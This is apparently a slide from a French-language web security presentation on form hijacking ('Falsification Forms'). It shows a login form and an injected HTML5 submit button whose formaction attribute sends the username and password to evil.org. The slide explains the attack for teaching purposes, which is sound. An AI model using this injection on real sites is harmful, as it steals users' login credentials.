 Falsification Forms
                   <form id=“login” action=“login.php” >
                     <input type=“text” name=“username” />
                     <input type=“password” name=“password” />
                     <input type=“submit” name=“…” value=“Login” />
                   </form>


                    Si on arrive à injecter ce code
                     New VIP section of the site is open!
                     <input form=“login” type=“submit”
                        name=“Enter VIP section”
                        formaction=“http://evil.org/login.php” />




                               Automatiquement, evil.org dispose
                               des éléments et la Forms initiale est
                               appelée
                                                                       15
Wednesday, February 8, 12
 